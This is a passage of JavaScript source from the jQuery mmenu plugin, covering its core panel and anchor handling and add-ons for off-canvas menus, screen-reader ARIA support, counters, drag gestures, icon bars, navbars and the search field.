          } else if (!this.opts.navbar.title) return;

          this.opts.navbar.add && t.addClass(s.panel + "_has-navbar"), i.append('<a class="' + s.navbar + '__title"' + (l.length ? ' href="' + l + '"' : "") + ">" + r + "</a>").prependTo(t), this.trigger("initNavbar:after", t);
        }
      },
      _initListview: function (t) {
        this.trigger("initListview:before", t);

        var n = this.__childAddBack(t, "ul, ol");

        this.__refactorClass(n, this.conf.classNames.nolistview, s.nolistview);

        var i = n.not("." + s.nolistview).addClass(s.listview).children().addClass(s.listitem);
        this.__refactorClass(i, this.conf.classNames.selected, s.listitem + "_selected"), this.__refactorClass(i, this.conf.classNames.divider, s.listitem + "_divider"), this.__refactorClass(i, this.conf.classNames.spacer, s.listitem + "_spacer");
        var r = t.data(a.parent);

        if (r && r.is("." + s.listitem) && !r.children("." + s.btn + "_next").length) {
          var l = r.children("a, span").first(),
              o = e('<a class="' + s.btn + '_next" href="#' + t.attr("id") + '" />').insertBefore(l);
          l.is("span") && o.addClass(s.btn + "_fullwidth");
        }

        this.trigger("initListview:after", t);
      },
      _initOpened: function () {
        this.trigger("initOpened:before");
        var e = this.$pnls.find("." + s.listitem + "_selected").removeClass(s.listitem + "_selected").last().addClass(s.listitem + "_selected"),
            t = e.length ? e.closest("." + s.panel) : this.$pnls.children("." + s.panel).first();
        this.openPanel(t, !1), this.trigger("initOpened:after");
      },
      _initAnchors: function () {
        this.trigger("initAnchors:before");
        var t = this;
        l.$body.on(r.click + "-oncanvas", "a[href]", function (i) {
          var a = e(this),
              r = a.attr("href"),
              l = t.$menu.find(a).length,
              o = a.is("." + s.listitem + " > a"),
              d = a.is('[rel="external"]') || a.is('[target="_blank"]');
          if (l && r.length > 1 && "#" == r.slice(0, 1)) try {
            var c = t.$menu.find(r);
            if (c.is("." + s.panel)) return t[a.parent().hasClass(s.listitem + "_vertical") ? "togglePanel" : "openPanel"](c), void i.preventDefault();
          } catch (h) {}
          var f = {
            close: null,
            setSelected: null,
            preventDefault: "#" == r.slice(0, 1)
          };

          for (var p in e[n].addons) {
            var u = e[n].addons[p].clickAnchor.call(t, a, l, o, d);

            if (u) {
              if ("boolean" == typeof u) return void i.preventDefault();
              "object" == typeof u && (f = e.extend({}, f, u));
            }
          }

          l && o && !d && (t.__valueOrFn(a, t.opts.onClick.setSelected, f.setSelected) && t.setSelected(e(i.target).parent()), t.__valueOrFn(a, t.opts.onClick.preventDefault, f.preventDefault) && i.preventDefault(), t.__valueOrFn(a, t.opts.onClick.close, f.close) && t.opts.offCanvas && "function" == typeof t.close && t.close());
        }), this.trigger("initAnchors:after");
      },
      _initMatchMedia: function () {
        var e = this;

        for (var t in this.mtch) !function () {
          var n = t,
              i = window.matchMedia(n);
          e._fireMatchMedia(n, i), i.addListener(function (t) {
            e._fireMatchMedia(n, t);
          });
        }();
      },
      _fireMatchMedia: function (e, t) {
        for (var n = t.matches ? "yes" : "no", i = 0; i < this.mtch[e].length; i++) this.mtch[e][i][n].call(this);
      },
      _getOriginalMenuId: function () {
        var e = this.$menu.attr("id");
        return this.conf.clone && e && e.length && (e = s.umm(e)), e;
      },
      __api: function () {
        var t = this,
            n = {};
        return e.each(this._api, function (e) {
          var i = this;

          n[i] = function () {
            var e = t[i].apply(t, arguments);
            return "undefined" == typeof e ? n : e;
          };
        }), n;
      },
      __valueOrFn: function (e, t, n) {
        if ("function" == typeof t) {
          var i = t.call(e[0]);
          if ("undefined" != typeof i) return i;
        }

        return "function" != typeof t && "undefined" != typeof t || "undefined" == typeof n ? t : n;
      },
      __getPanelTitle: function (t, i) {
        var s;
        return "function" == typeof this.opts.navbar.title && (s = this.opts.navbar.title.call(t[0])), "undefined" == typeof s && (s = t.data(a.title)), "undefined" != typeof s ? s : "string" == typeof i ? e[n].i18n(i) : e[n].i18n(e[n].defaults.navbar.title);
      },
      __refactorClass: function (e, t, n) {
        return e.filter("." + t).removeClass(t).addClass(n);
      },
      __findAddBack: function (e, t) {
        return e.find(t).add(e.filter(t));
      },
      __childAddBack: function (e, t) {
        return e.children(t).add(e.filter(t));
      },
      __filterListItems: function (e) {
        return e.not("." + s.listitem + "_divider").not("." + s.hidden);
      },
      __filterListItemAnchors: function (e) {
        return this.__filterListItems(e).children("a").not("." + s.btn + "_next");
      },
      __openPanelWoAnimation: function (e) {
        e.hasClass(s.panel + "_noanimation") || (e.addClass(s.panel + "_noanimation"), this.__transitionend(e, function () {
          e.removeClass(s.panel + "_noanimation");
        }, this.conf.openingInterval), this.openPanel(e));
      },
      __transitionend: function (e, t, n) {
        var i = !1,
            s = function (n) {
          "undefined" != typeof n && n.target != e[0] || (i || (e.off(r.transitionend), e.off(r.webkitTransitionEnd), t.call(e[0])), i = !0);
        };

        e.on(r.transitionend, s), e.on(r.webkitTransitionEnd, s), setTimeout(s, 1.1 * n);
      },
      __getUniqueId: function () {
        return s.mm(e[n].uniqueId++);
      }
    }, e.fn[n] = function (i, s) {
      t(), i = e.extend(!0, {}, e[n].defaults, i), s = e.extend(!0, {}, e[n].configuration, s);
      var a = e();
      return this.each(function () {
        var t = e(this);

        if (!t.data(n)) {
          var r = new e[n](t, i, s);
          r.$menu.data(n, r.__api()), a = a.add(r.$menu);
        }
      }), a;
    }, e[n].i18n = function () {
      var t = {};
      return function (n) {
        switch (typeof n) {
          case "object":
            return e.extend(t, n), t;

          case "string":
            return t[n] || n;

          case "undefined":
          default:
            return t;
        }
      };
    }(), e[n].support = {
      touch: "ontouchstart" in window || navigator.msMaxTouchPoints || !1,
      csstransitions: function () {
        return "undefined" == typeof Modernizr || "undefined" == typeof Modernizr.csstransitions || Modernizr.csstransitions;
      }(),
      csstransforms: function () {
        return "undefined" == typeof Modernizr || "undefined" == typeof Modernizr.csstransforms || Modernizr.csstransforms;
      }(),
      csstransforms3d: function () {
        return "undefined" == typeof Modernizr || "undefined" == typeof Modernizr.csstransforms3d || Modernizr.csstransforms3d;
      }()
    };
    var s, a, r, l;
  }
}(jQuery);
!function (e) {
  var t = "mmenu",
      n = "offCanvas";
  e[t].addons[n] = {
    setup: function () {
      if (this.opts[n]) {
        var i = this.opts[n],
            s = this.conf[n];
        r = e[t].glbl, this._api = e.merge(this._api, ["open", "close", "setPage"]), "object" != typeof i && (i = {}), i = this.opts[n] = e.extend(!0, {}, e[t].defaults[n], i), "string" != typeof s.pageSelector && (s.pageSelector = "> " + s.pageNodetype), this.vars.opened = !1;
        var a = [o.menu + "_offcanvas"];
        e[t].support.csstransforms || a.push(o["no-csstransforms"]), e[t].support.csstransforms3d || a.push(o["no-csstransforms3d"]), this.bind("initMenu:after", function () {
          var e = this;
          this.setPage(r.$page), this._initBlocker(), this["_initWindow_" + n](), this.$menu.addClass(a.join(" ")).parent("." + o.wrapper).removeClass(o.wrapper), this.$menu[s.menuInsertMethod](s.menuInsertSelector);
          var t = window.location.hash;

          if (t) {
            var i = this._getOriginalMenuId();

            i && i == t.slice(1) && setTimeout(function () {
              e.open();
            }, 1e3);
          }
        }), this.bind("open:start:sr-aria", function () {
          this.__sr_aria(this.$menu, "hidden", !1);
        }), this.bind("close:finish:sr-aria", function () {
          this.__sr_aria(this.$menu, "hidden", !0);
        }), this.bind("initMenu:after:sr-aria", function () {
          this.__sr_aria(this.$menu, "hidden", !0);
        });
      }
    },
    add: function () {
      o = e[t]._c, i = e[t]._d, s = e[t]._e, o.add("slideout page no-csstransforms3d"), i.add("style");
    },
    clickAnchor: function (e, t) {
      var i = this;

      if (this.opts[n]) {
        var s = this._getOriginalMenuId();

        if (s && e.is('[href="#' + s + '"]')) {
          if (t) return this.open(), !0;
          var a = e.closest("." + o.menu);

          if (a.length) {
            var p = a.data("mmenu");
            if (p && p.close) return p.close(), i.__transitionend(a, function () {
              i.open();
            }, i.conf.transitionDuration), !0;
          }

          return this.open(), !0;
        }

        if (r.$page) return s = r.$page.first().attr("id"), s && e.is('[href="#' + s + '"]') ? (this.close(), !0) : void 0;
      }
    }
  }, e[t].defaults[n] = {
    blockUI: !0,
    moveBackground: !0
  }, e[t].configuration[n] = {
    pageNodetype: "div",
    pageSelector: null,
    noPageSelector: [],
    wrapPageIfNeeded: !0,
    menuInsertMethod: "prependTo",
    menuInsertSelector: "body"
  }, e[t].prototype.open = function () {
    if (this.trigger("open:before"), !this.vars.opened) {
      var e = this;
      this._openSetup(), setTimeout(function () {
        e._openFinish();
      }, this.conf.openingInterval), this.trigger("open:after");
    }
  }, e[t].prototype._openSetup = function () {
    var t = this,
        a = this.opts[n];
    this.closeAllOthers(), r.$page.each(function () {
      e(this).data(i.style, e(this).attr("style") || "");
    }), r.$wndw.trigger(s.resize + "-" + n, [!0]);
    var p = [o.wrapper + "_opened"];
    a.blockUI && p.push(o.wrapper + "_blocking"), "modal" == a.blockUI && p.push(o.wrapper + "_modal"), a.moveBackground && p.push(o.wrapper + "_background"), r.$html.addClass(p.join(" ")), setTimeout(function () {
      t.vars.opened = !0;
    }, this.conf.openingInterval), this.$menu.addClass(o.menu + "_opened");
  }, e[t].prototype._openFinish = function () {
    var e = this;
    this.__transitionend(r.$page.first(), function () {
      e.trigger("open:finish");
    }, this.conf.transitionDuration), this.trigger("open:start"), r.$html.addClass(o.wrapper + "_opening");
  }, e[t].prototype.close = function () {
    if (this.trigger("close:before"), this.vars.opened) {
      var t = this;
      this.__transitionend(r.$page.first(), function () {
        t.$menu.removeClass(o.menu + "_opened");
        var n = [o.wrapper + "_opened", o.wrapper + "_blocking", o.wrapper + "_modal", o.wrapper + "_background"];
        r.$html.removeClass(n.join(" ")), r.$page.each(function () {
          e(this).attr("style", e(this).data(i.style));
        }), t.vars.opened = !1, t.trigger("close:finish");
      }, this.conf.transitionDuration), this.trigger("close:start"), r.$html.removeClass(o.wrapper + "_opening"), this.trigger("close:after");
    }
  }, e[t].prototype.closeAllOthers = function () {
    r.$body.find("." + o.menu + "_offcanvas").not(this.$menu).each(function () {
      var n = e(this).data(t);
      n && n.close && n.close();
    });
  }, e[t].prototype.setPage = function (t) {
    this.trigger("setPage:before", t);
    var i = this,
        s = this.conf[n];
    t && t.length || (t = r.$body.find(s.pageSelector), s.noPageSelector.length && (t = t.not(s.noPageSelector.join(", "))), t.length > 1 && s.wrapPageIfNeeded && (t = t.wrapAll("<" + this.conf[n].pageNodetype + " />").parent())), t.each(function () {
      e(this).attr("id", e(this).attr("id") || i.__getUniqueId());
    }), t.addClass(o.page + " " + o.slideout), r.$page = t, this.trigger("setPage:after", t);
  }, e[t].prototype["_initWindow_" + n] = function () {
    r.$wndw.off(s.keydown + "-" + n).on(s.keydown + "-" + n, function (e) {
      if (r.$html.hasClass(o.wrapper + "_opened") && 9 == e.keyCode) return e.preventDefault(), !1;
    });
    var e = 0;
    r.$wndw.off(s.resize + "-" + n).on(s.resize + "-" + n, function (t, n) {
      if (1 == r.$page.length && (n || r.$html.hasClass(o.wrapper + "_opened"))) {
        var i = r.$wndw.height();
        (n || i != e) && (e = i, r.$page.css("minHeight", i));
      }
    });
  }, e[t].prototype._initBlocker = function () {
    var t = this;
    this.opts[n].blockUI && (r.$blck || (r.$blck = e('<div class="' + o.page + "__blocker " + o.slideout + '" />')), r.$blck.appendTo(r.$body).off(s.touchstart + "-" + n + " " + s.touchmove + "-" + n).on(s.touchstart + "-" + n + " " + s.touchmove + "-" + n, function (e) {
      e.preventDefault(), e.stopPropagation(), r.$blck.trigger(s.mousedown + "-" + n);
    }).off(s.mousedown + "-" + n).on(s.mousedown + "-" + n, function (e) {
      e.preventDefault(), r.$html.hasClass(o.wrapper + "_modal") || (t.closeAllOthers(), t.close());
    }));
  };
  var o, i, s, r;
}(jQuery);
!function (t) {
  var i = "mmenu",
      n = "screenReader";
  t[i].addons[n] = {
    setup: function () {
      var a = this,
          o = this.opts[n],
          h = this.conf[n];
      s = t[i].glbl, "boolean" == typeof o && (o = {
        aria: o,
        text: o
      }), "object" != typeof o && (o = {}), o = this.opts[n] = t.extend(!0, {}, t[i].defaults[n], o), o.aria && (this.bind("initAddons:after", function () {
        this.bind("initMenu:after", function () {
          this.trigger("initMenu:after:sr-aria");
        }), this.bind("initNavbar:after", function () {
          this.trigger("initNavbar:after:sr-aria", arguments[0]);
        }), this.bind("openPanel:start", function () {
          this.trigger("openPanel:start:sr-aria", arguments[0]);
        }), this.bind("close:start", function () {
          this.trigger("close:start:sr-aria");
        }), this.bind("close:finish", function () {
          this.trigger("close:finish:sr-aria");
        }), this.bind("open:start", function () {
          this.trigger("open:start:sr-aria");
        }), this.bind("initOpened:after", function () {
          this.trigger("initOpened:after:sr-aria");
        });
      }), this.bind("updateListview", function () {
        this.$pnls.find("." + e.listview).children().each(function () {
          a.__sr_aria(t(this), "hidden", t(this).is("." + e.hidden));
        });
      }), this.bind("openPanel:start", function (t) {
        var i = this.$menu.find("." + e.panel).not(t).not(t.parents("." + e.panel)),
            n = t.add(t.find("." + e.listitem + "_vertical ." + e.listitem + "_opened").children("." + e.panel));
        this.__sr_aria(i, "hidden", !0), this.__sr_aria(n, "hidden", !1);
      }), this.bind("closePanel", function (t) {
        this.__sr_aria(t, "hidden", !0);
      }), this.bind("initPanels:after", function (i) {
        var n = i.find("." + e.btn).each(function () {
          a.__sr_aria(t(this), "owns", t(this).attr("href").replace("#", ""));
        });

        this.__sr_aria(n, "haspopup", !0);
      }), this.bind("initNavbar:after", function (t) {
        var i = t.children("." + e.navbar);

        this.__sr_aria(i, "hidden", !t.hasClass(e.panel + "_has-navbar"));
      }), o.text && (this.bind("initlistview:after", function (t) {
        var i = t.find("." + e.listview).find("." + e.btn + "_fullwidth").parent().children("span");

        this.__sr_aria(i, "hidden", !0);
      }), "parent" == this.opts.navbar.titleLink && this.bind("initNavbar:after", function (t) {
        var i = t.children("." + e.navbar),
            n = !!i.children("." + e.btn + "_prev").length;

        this.__sr_aria(i.children("." + e.title), "hidden", n);
      }))), o.text && (this.bind("initAddons:after", function () {
        this.bind("setPage:after", function () {
          this.trigger("setPage:after:sr-text", arguments[0]);
        });
      }), this.bind("initNavbar:after", function (n) {
        var r = n.children("." + e.navbar),
            a = r.children("." + e.title).text(),
            s = t[i].i18n(h.text.closeSubmenu);
        a && (s += " (" + a + ")"), r.children("." + e.btn + "_prev").html(this.__sr_text(s));
      }), this.bind("initListview:after", function (n) {
        var s = n.data(r.parent);

        if (s && s.length) {
          var o = s.children("." + e.btn + "_next"),
              d = o.nextAll("span, a").first().text(),
              l = t[i].i18n(h.text[o.parent().is("." + e.listitem + "_vertical") ? "toggleSubmenu" : "openSubmenu"]);
          d && (l += " (" + d + ")"), o.html(a.__sr_text(l));
        }
      }));
    },
    add: function () {
      e = t[i]._c, r = t[i]._d, a = t[i]._e, e.add("sronly");
    },
    clickAnchor: function (t, i) {}
  }, t[i].defaults[n] = {
    aria: !0,
    text: !0
  }, t[i].configuration[n] = {
    text: {
      closeMenu: "Close menu",
      closeSubmenu: "Close submenu",
      openSubmenu: "Open submenu",
      toggleSubmenu: "Toggle submenu"
    }
  }, t[i].prototype.__sr_aria = function (t, i, n) {
    t.prop("aria-" + i, n)[n ? "attr" : "removeAttr"]("aria-" + i, n);
  }, t[i].prototype.__sr_role = function (t, i) {
    t.prop("role", i)[i ? "attr" : "removeAttr"]("role", i);
  }, t[i].prototype.__sr_text = function (t) {
    return '<span class="' + e.sronly + '">' + t + "</span>";
  };
  var e, r, a, s;
}(jQuery);
!function (t) {
  var e = "mmenu",
      n = "counters";
  t[e].addons[n] = {
    setup: function () {
      var s = this,
          d = this.opts[n];
      this.conf[n];

      if (c = t[e].glbl, "boolean" == typeof d && (d = {
        add: d,
        update: d
      }), "object" != typeof d && (d = {}), d = this.opts[n] = t.extend(!0, {}, t[e].defaults[n], d), this.bind("initListview:after", function (t) {
        var e = this.conf.classNames[n].counter;

        this.__refactorClass(t.find("." + e), e, i.counter);
      }), d.add && this.bind("initListview:after", function (e) {
        var n;

        switch (d.addTo) {
          case "panels":
            n = e;
            break;

          default:
            n = e.filter(d.addTo);
        }

        n.each(function () {
          var e = t(this).data(a.parent);
          e && (e.children("." + i.counter).length || e.prepend(t('<em class="' + i.counter + '" />')));
        });
      }), d.update) {
        var r = function (e) {
          e = e || this.$pnls.children("." + i.panel), e.each(function () {
            var e = t(this),
                n = e.data(a.parent);

            if (n) {
              var c = n.children("em." + i.counter);
              c.length && (e = e.children("." + i.listview), e.length && c.html(s.__filterListItems(e.children()).length));
            }
          });
        };

        this.bind("initListview:after", r), this.bind("updateListview", r);
      }
    },
    add: function () {
      i = t[e]._c, a = t[e]._d, s = t[e]._e, i.add("counter");
    },
    clickAnchor: function (t, e) {}
  }, t[e].defaults[n] = {
    add: !1,
    addTo: "panels",
    count: !1
  }, t[e].configuration.classNames[n] = {
    counter: "Counter"
  };
  var i, a, s, c;
}(jQuery);
!function (e) {
  function n(e, n, t) {
    return e < n && (e = n), e > t && (e = t), e;
  }

  function t(t, o, i) {
    var r,
        p,
        d,
        f = this,
        u = {
      events: "panleft panright",
      typeLower: "x",
      typeUpper: "X",
      open_dir: "right",
      close_dir: "left",
      negative: !1
    },
        c = "width",
        l = u.open_dir,
        m = function (e) {
      e <= t.maxStartPos && (g = 1);
    },
        h = function () {
      return e("." + s.slideout);
    },
        g = 0,
        _ = 0,
        v = 0,
        b = this.opts.extensions.all,
        w = "undefined" == typeof b ? "left" : b.indexOf(s.menu + "_position-right") > -1 ? "right" : b.indexOf(s.menu + "_position-top") > -1 ? "top" : b.indexOf(s.menu + "_position-bottom") > -1 ? "bottom" : "left",
        y = "undefined" == typeof b ? "back" : b.indexOf(s.menu + "_position-top") > -1 || b.indexOf(s.menu + "_position-bottom") > -1 || b.indexOf(s.menu + "_position-front") > -1 ? "front" : "back";

    switch (w) {
      case "top":
      case "bottom":
        u.events = "panup pandown", u.typeLower = "y", u.typeUpper = "Y", c = "height";
    }

    switch (w) {
      case "right":
      case "bottom":
        u.negative = !0, m = function (e) {
          e >= i.$wndw[c]() - t.maxStartPos && (g = 1);
        };
    }

    switch (w) {
      case "right":
        u.open_dir = "left", u.close_dir = "right";
        break;

      case "top":
        u.open_dir = "down", u.close_dir = "up";
        break;

      case "bottom":
        u.open_dir = "up", u.close_dir = "down";
    }

    switch (y) {
      case "front":
        h = function () {
          return f.$menu;
        };

    }

    var x,
        O = this.__valueOrFn(this.$menu, t.node, i.$page);

    "string" == typeof O && (O = e(O));
    var $ = new Hammer(O[0], this.opts[a].vendors.hammer);
    $.on("panstart", function (e) {
      m(e.center[u.typeLower]), x = h(), l = u.open_dir;
    }), $.on(u.events + " panend", function (e) {
      g > 0 && e.preventDefault();
    }), $.on(u.events, function (e) {
      if (r = e["delta" + u.typeUpper], u.negative && (r = -r), r != _ && (l = r >= _ ? u.open_dir : u.close_dir), _ = r, _ > t.threshold && 1 == g) {
        if (i.$html.hasClass(s.wrapper + "_opened")) return;
        g = 2, f._openSetup(), f.trigger("open:start"), i.$html.addClass(s.dragging), v = n(i.$wndw[c]() * o[c].perc, o[c].min, o[c].max);
      }

      2 == g && (p = n(_, 10, v) - ("front" == y ? v : 0), u.negative && (p = -p), d = "translate" + u.typeUpper + "(" + p + "px )", x.css({
        "-webkit-transform": "-webkit-" + d,
        transform: d
      }));
    }), $.on("panend", function (e) {
      2 == g && (i.$html.removeClass(s.dragging), x.css("transform", ""), f[l == u.open_dir ? "_openFinish" : "close"]()), g = 0;
    });
  }

  function o(e, n, t, o) {
    var i = this,
        p = e.data(r.parent);

    if (p) {
      p = p.closest("." + s.panel);
      var d = new Hammer(e[0], i.opts[a].vendors.hammer),
          f = null;
      d.on("panright", function (e) {
        f || (i.openPanel(p), f = setTimeout(function () {
          clearTimeout(f), f = null;
        }, i.conf.openingInterval + i.conf.transitionDuration));
      });
    }
  }

  var i = "mmenu",
      a = "drag";
  e[i].addons[a] = {
    setup: function () {
      if (this.opts.offCanvas) {
        var n = this.opts[a],
            s = this.conf[a];
        d = e[i].glbl, "boolean" == typeof n && (n = {
          menu: n,
          panels: n
        }), "object" != typeof n && (n = {}), "boolean" == typeof n.menu && (n.menu = {
          open: n.menu
        }), "object" != typeof n.menu && (n.menu = {}), "boolean" == typeof n.panels && (n.panels = {
          close: n.panels
        }), "object" != typeof n.panels && (n.panels = {}), n = this.opts[a] = e.extend(!0, {}, e[i].defaults[a], n), n.menu.open && this.bind("setPage:after", function () {
          t.call(this, n.menu, s.menu, d);
        }), n.panels.close && this.bind("initPanel:after", function (e) {
          o.call(this, e, n.panels, s.panels, d);
        });
      }
    },
    add: function () {
      return "function" != typeof Hammer || Hammer.VERSION < 2 ? (e[i].addons[a].add = function () {}, void (e[i].addons[a].setup = function () {})) : (s = e[i]._c, r = e[i]._d, p = e[i]._e, void s.add("dragging"));
    },
    clickAnchor: function (e, n) {}
  }, e[i].defaults[a] = {
    menu: {
      open: !1,
      maxStartPos: 100,
      threshold: 50
    },
    panels: {
      close: !1
    },
    vendors: {
      hammer: {}
    }
  }, e[i].configuration[a] = {
    menu: {
      width: {
        perc: .8,
        min: 140,
        max: 440
      },
      height: {
        perc: .8,
        min: 140,
        max: 880
      }
    },
    panels: {}
  };
  var s, r, p, d;
}(jQuery);
!function (a) {
  var t = "mmenu",
      n = "iconbar";
  a[t].addons[n] = {
    setup: function () {
      function s(a) {
        f.removeClass(e.iconbar + "__tab_selected");
        var t = f.filter('[href="#' + a.attr("id") + '"]');
        if (t.length) t.addClass(e.iconbar + "__tab_selected");else {
          var n = a.data(i.parent);
          n && n.length && s(n.closest("." + e.panel));
        }
      }

      var d = this,
          c = this.opts[n];
      this.conf[n];

      if (r = a[t].glbl, c instanceof Array && (c = {
        add: !0,
        top: c
      }), c.add) {
        var l = null;

        if (a.each(["top", "bottom"], function (t, n) {
          var i = c[n];
          i instanceof Array || (i = [i]);

          for (var o = a('<div class="' + e.iconbar + "__" + n + '" />'), r = 0, s = i.length; r < s; r++) o.append(i[r]);

          o.children().length && (l || (l = a('<div class="' + e.iconbar + '" />')), l.append(o));
        }), l && (this.bind("initMenu:after", function () {
          this.$menu.addClass(e.menu + "_iconbar-" + c.size).prepend(l);
        }), "tabs" == c.type)) {
          l.addClass(e.iconbar + "_tabs");
          var f = l.find("a");
          f.on(o.click + "-" + n, function (t) {
            var n = a(this);
            if (n.hasClass(e.iconbar + "__tab_selected")) return void t.stopImmediatePropagation();

            try {
              var i = a(n.attr("href"));
              i.hasClass(e.panel) && (t.preventDefault(), t.stopImmediatePropagation(), d.__openPanelWoAnimation(i));
            } catch (o) {}
          }), this.bind("openPanel:start", s);
        }
      }
    },
    add: function () {
      e = a[t]._c, i = a[t]._d, o = a[t]._e, e.add(n);
    },
    clickAnchor: function (a, t) {}
  }, a[t].defaults[n] = {
    add: !1,
    size: 40,
    top: [],
    bottom: []
  }, a[t].configuration[n] = {};
  var e, i, o, r;
}(jQuery);
!function (e) {
  var i = "mmenu",
      n = "iconPanels";
  e[i].addons[n] = {
    setup: function () {
      var a = this,
          l = this.opts[n],
          d = (this.conf[n], !1);

      if (s = e[i].glbl, "boolean" == typeof l && (l = {
        add: l
      }), "number" != typeof l && "string" != typeof l || (l = {
        add: !0,
        visible: l
      }), "object" != typeof l && (l = {}), "first" == l.visible && (d = !0, l.visible = 1), l = this.opts[n] = e.extend(!0, {}, e[i].defaults[n], l), l.visible = Math.min(3, Math.max(1, l.visible)), l.visible++, l.add) {
        for (var r = "", o = 0; o <= l.visible; o++) r += " " + t.panel + "_iconpanel-" + o;

        r.length && (r = r.slice(1));

        var c = function (i) {
          if (!i.parent("." + t.listitem + "_vertical").length) {
            var n = a.$pnls.children("." + t.panel).removeClass(r);
            d && n.removeClass(t.panel + "_iconpanel-first").first().addClass(t.panel + "_iconpanel-first"), n.filter("." + t.panel + "_opened-parent").removeClass(t.hidden).not(function () {
              return e(this).parent("." + t.listitem + "_vertical").length;
            }).add(i).slice(-l.visible).each(function (i) {
              e(this).addClass(t.panel + "_iconpanel-" + i);
            });
          }
        };

        this.bind("initMenu:after", function () {
          var e = [t.menu + "_iconpanel-" + l.size];
          l.hideNavbar && e.push(t.menu + "_hidenavbar"), l.hideDivider && e.push(t.menu + "_hidedivider"), this.$menu.addClass(e.join(" "));
        }), this.bind("openPanel:start", c), this.bind("initPanels:after", function (e) {
          c.call(a, a.$pnls.children("." + t.panel + "_opened"));
        }), this.bind("initListview:after", function (e) {
          !l.blockPanel || e.parent("." + t.listitem + "_vertical").length || e.children("." + t.panel + "__blocker").length || e.prepend('<a href="#' + e.closest("." + t.panel).attr("id") + '" class="' + t.panel + '__blocker" />');
        });
      }
    },
    add: function () {
      t = e[i]._c, a = e[i]._d, l = e[i]._e;
    },
    clickAnchor: function (e, i) {}
  }, e[i].defaults[n] = {
    add: !1,
    blockPanel: !0,
    hideDivider: !1,
    hideNavbar: !0,
    size: 40,
    visible: 3
  };
  var t, a, l, s;
}(jQuery);
!function (n) {
  var t = "mmenu",
      a = "navbars";
  n[t].addons[a] = {
    setup: function () {
      var o = this,
          r = this.opts[a],
          i = this.conf[a];

      if (s = n[t].glbl, "undefined" != typeof r) {
        r instanceof Array || (r = [r]);
        var c = {},
            d = {};
        r.length && (n.each(r, function (s) {
          var f = r[s];
          "boolean" == typeof f && f && (f = {}), "object" != typeof f && (f = {}), "undefined" == typeof f.content && (f.content = ["prev", "title"]), f.content instanceof Array || (f.content = [f.content]), f = n.extend(!0, {}, o.opts.navbar, f);
          var l = n('<div class="' + e.navbar + '" />'),
              u = f.height;
          "number" != typeof u ? u = 1 : (u = Math.min(4, Math.max(1, u)), u > 1 && l.addClass(e.navbar + "_size-" + u));
          var v = f.position;

          switch (v) {
            case "bottom":
              break;

            default:
              v = "top";
          }

          c[v] || (c[v] = 0), c[v] += u, d[v] || (d[v] = n('<div class="' + e.navbars + "_" + v + '" />')), d[v].append(l);

          for (var p = 0, b = f.content.length; p < b; p++) {
            var h = n[t].addons[a][f.content[p]] || null;
            h ? h.call(o, l, f, i) : (h = f.content[p], h instanceof n || (h = n(f.content[p])), l.append(h));
          }

          var m = n[t].addons[a][f.type] || null;
          m && m.call(o, l, f, i), l.children("." + e.btn).length && l.addClass(e.navbar + "_has-btns");
        }), this.bind("initMenu:after", function () {
          for (var n in c) this.$menu.addClass(e.menu + "_navbar_" + n + "-" + c[n]), this.$menu["bottom" == n ? "append" : "prepend"](d[n]);
        }));
      }
    },
    add: function () {
      e = n[t]._c, o = n[t]._d, r = n[t]._e, e.add(a);
    },
    clickAnchor: function (n, t) {}
  }, n[t].configuration[a] = {
    breadcrumbs: {
      separator: "/",
      removeFirst: !1
    }
  }, n[t].configuration.classNames[a] = {};
  var e, o, r, s;
}(jQuery);
!function (e) {
  function n(e, n) {
    if (n) for (var s in n) e.attr(s, n[s]);
  }

  function s(e) {
    switch (e) {
      case 9:
      case 16:
      case 17:
      case 18:
      case 37:
      case 38:
      case 39:
      case 40:
        return !0;
    }

    return !1;
  }

  var a = "mmenu",
      t = "searchfield";
  e[a].addons[t] = {
    setup: function () {
      var n = this,
          s = this.opts[t],
          i = this.conf[t];
      r = e[a].glbl, "boolean" == typeof s && (s = {
        add: s
      }), "object" != typeof s && (s = {}), "boolean" == typeof s.panel && (s.panel = {
        add: s.panel
      }), "object" != typeof s.panel && (s.panel = {}), s.add && ("panel" == s.addTo && (s.panel.add = !0), s.panel.add && (s.showSubPanels = !1, s.panel.splash && (s.cancel = !0)), s = this.opts[t] = e.extend(!0, {}, e[a].defaults[t], s), i = this.conf[t] = e.extend(!0, {}, e[a].configuration[t], i), this.bind("close:start", function () {
        this.$menu.find("." + l.searchfield).children("input").blur();
      }), this.bind("initPanels:after", function (a) {
        var t = e();
        s.panel.add && (t = this._initSearchPanel(a));
        var l;

        switch (s.addTo) {
          case "panels":
            l = a;
            break;

          case "panel":
            l = t;
            break;

          default:
            l = this.$menu.find(s.addTo);
        }

        if (l.each(function () {
          var a = n._initSearchfield(e(this));

          s.search && a.length && n._initSearching(a);
        }), s.noResults) {
          var i = s.panel.add ? t : a;
          i.each(function () {
            n._initNoResultsMsg(e(this));
          });
        }
      }));
    },
    add: function () {
      l = e[a]._c, i = e[a]._d, d = e[a]._e, l.add("searchfield"), i.add("searchfield"), d.add("input focus blur");
    },
    clickAnchor: function (e, n) {
      if (e.hasClass(l.searchfield + "__btn")) {
        if (e.hasClass(l.btn + "_clear")) {
          var s = e.closest("." + l.searchfield).find("input");
          return s.val(""), this.search(s), !0;
        }

        if (e.hasClass(l.btn + "_next")) return e.closest("." + l.searchfield).submit(), !0;
      }
    }
  }, e[a].defaults[t] = {
    add: !1,
    addTo: "panels",
    noResults: "No results found.",
    placeholder: "Search",
    panel: {
      add: !1,
      dividers: !0,
      fx: "none",
      id: null,
      splash: null,
      title: "Search"
    },
    search: !0,
    showTextItems: !1,
    showSubPanels: !0
  }, e[a].configuration[t] = {
    clear: !1,
    form: !1,
    input: !1,
    submit: !1
  };
  var l, i, d, r;
  e[a].prototype._initSearchPanel = function (n) {
    var s = this.opts[t];
    this.conf[t];
    if (this.$pnls.children("." + l.panel + "_search").length) return e();
    var a = e('<div class="' + l.panel + '_search " />').append("<ul />").appendTo(this.$pnls);

    switch (s.panel.id && a.attr("id", s.panel.id), s.panel.title && a.attr("data-mm-title", s.panel.title), s.panel.fx) {
      case !1:
        break;

      case "none":
        a.addClass(l.panel + "_noanimation");
        break;

      default:
        a.addClass(l.panel + "_fx-" + s.panel.fx);
    }

    return s.panel.splash && a.append('<div class="' + l.panel + '__searchsplash">' + s.panel.splash + "</div>"), this._initPanels(a), a;
  }, e[a].prototype._initSearchfield = function (s) {
    var i = this.opts[t],
        d = this.conf[t];
    if (s.parent("." + l.listitem + "_vertical").length) return e();
    if (s.find("." + l.searchfield).length) return e();
